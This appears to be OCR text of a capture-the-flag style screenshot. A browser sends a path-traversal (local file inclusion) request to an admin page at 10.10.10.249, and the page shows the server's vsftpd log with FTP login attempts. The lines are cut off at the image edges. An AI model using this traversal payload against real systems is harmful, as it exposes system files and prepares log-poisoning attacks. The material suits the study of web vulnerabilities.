 Problem loading page
Material Dashboard by C
10.10.10.249/admin../admin_staging/index.php?page=../../../../var/log/vsftpd.log
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
CREATIVE TIM
Dashboard
User Profile
Table List
Typography
Thu Jul 8 17:17:47 2021 [pid 14106] CONNECT: Client "::ffff:10.10.14.6" Thu Jul 8 17:17:47 2021 [pid 14106] FTP response: Client "::ffff:10.10.14.6", "220 (vsFTPd 3
"::ffff:10.10.14.6", "USER anonymous" Thu Jul 8 17:17:49 2021 [pid 14106] [anonymous] FTP response: Client "::ffff:10.10.14.6", "331 Please specify the password."
"::ffff:10.10.14.6", "PASS " Thu Jul 8 17:17:49 2021 [pid 14105] [anonymous] FAIL LOGIN: Client "::ffff:10.10.14.6" Thu Jul 8 17:17:50 2021 [pid 14106] [anonymous]
17:17:50 2021 [pid 14106] FTP command: Client "::ffff:10.10.14.6", "SYST" Thu Jul 8 17:17:50 2021 [pid 14106] FTP response: Client "::ffff:10.10.14.6", "530 Please
command: Client "::ffff:10.10.14.6", "QUIT" Thu Jul 8 17:18:25 2021 [pid 14106] FTP response: Client "::ffff:10.10.14.6", "221 Goodbye." Thu Jul 8 17:18:26 2021 [pid
14650] FTP response: Client "::ffff:10.10.14.6", "220 (vsFTPd 3.0.3)" Thu Jul 8 17:18:29 2021 [pid 14650] FTP command: Client "::ffff:10.10.14.6", "USER 0xdf" Thu J
Thu Jul 8 17:18:31 2021 [pid 14650] FTP response: Client "::ffff:10.10.14.6", "530 Please login with USER and PASS." Thu Jul 8 17:18:50 2021 [pid 14650] FTP com
response: Client "::ffff:10.10.14.6", "221 Goodbye." Thu Jul 8 17:18:51 2021 [pid 14652] CONNECT: Client "::ffff:10.10.14.6" Thu Jul 8 17:18:51 2021 [pid 14652] FTP
2021 [pid 14652] FTP command: Client "::ffff:10.10.14.6", "SYST" Thu Jul 8 17:19:05 2021 [pid 14652] FTP response: Client "::ffff:10.10.14.6", "530 Please login with
"::ffff:10.10.14.14" Thu Jul 8 17:28:56 2021 [pid 19919] FTP response: Client "::ffff:10.10.14.14", "220 (vsFTPd 3.0.3)" Thu Jul 8 17:30:37 2021 [pid 21009] CONNEC
Client "::ffff:10.10.14.6", "220 (vsFTPd 3.0.3)" Thu Jul 8 17:30:42 2021 [pid 21009] FTP command: Client "::ffff:10.10.14.6", "USER pwnmeow" Thu Jul 8 17:30:42 20
specify the password." Thu Jul 8 17:30:44 2021 [pid 21009] [pwnmeow] FTP command: Client "::ffff:10.10.14.6", "PASS " Thu Jul 8 17:30:44 2021 [pid 21008] [pwnr
21009] [pwnmeow] FTP response: Client "::ffff:10.10.14.6", "530 Login incorrect." Thu Jul 8 17:30:45 2021 [pid 21009] FTP command: Client "::ffff:10.10.14.6", "SYS
"530 Please login with USER and PASS." Thu Jul 8 17:30:49 2021 [pid 21009] FTP command: Client "::ffff:10.10.14.6", "QUIT" Thu Jul 8 17:30:49 2021 [pid 21009] F
[pid 21011] CONNECT: Client "::ffff:10.10.14.6" Thu Jul 8 17:30:50 2021 [pid 21011] FTP response: Client "::ffff:10.10.14.6", "220 (vsFTPd 3.0.3)" Thu Jul 8 17:30
Thu Jul 8 17:30:53 2021 [pid 21011] [pwnmeow] FTP response: Client "::ffff:10.10.14.6", "331 Please specify the password." Thu Jul 8 17:31:01 2021 [pid 2101
2021 [pid 21010] [pwnmeow] OK LOGIN: Client "::ffff:10.10.14.6" Thu Jul 8 17:31:01 2021 [pid 21035] [pwnmeow] FTP response: Client "::ffff:10.10.14.6", "230 L